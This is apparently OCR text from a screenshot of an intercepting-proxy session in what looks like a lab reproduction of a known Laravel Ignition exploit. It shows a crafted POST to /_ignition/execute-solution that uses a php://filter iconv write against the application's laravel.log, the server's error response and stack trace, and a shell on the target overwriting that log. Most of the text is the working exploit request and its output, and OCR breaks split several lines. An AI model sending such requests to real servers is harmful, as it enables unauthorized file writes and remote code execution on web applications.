 Pretty Raw Hex
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.77.37:13010
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 225
8 Content-Type: application/json
9
0 {
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableO
ptionalSolution",
"parameters":{
"viewFile":
"php://filter/write=convert.iconv.utf-16le.ut
f-8/resource=../storage/logs/laravel.log",
"variableName":"doesnotexist"
}
}
Search...
0 matches
Done
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Date: Fri, 11 Feb 2022 05:41:11 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 577389
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_put_contents(): iconv
stream filter
(&amp;quot;utf-16le&amp;quot;=&amp;gt;&amp;quo
t;utf-8&amp;quot;): invalid multibyte sequence
in file
/var/www/vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php on line
69
14
15 #0 [internal function]:
Illuminate\Foundation\Bootstrap\HandleExceptio
ns-&gt;handleError(2, 'file_put_conten...',
'/var/www/vendor...', 69, Array)
16 #1
/var/www/vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php(69):
file_put_contents('php://filter/wr...',
'tes\f\f')
17 #2
/var/www/vendor/facade/ignition/src/Http/Contr
ollers/ExecuteSolutionController.php(19):
Facade\Ignition\Solutions\MakeViewVariableOpti
Search...
0 matches
ae5af435f3:/var/www/storage/logs# echo -ne 'tes\f\f' > laravel.log
ae5af435f3:/var/www/storage/logs#
Summary
exp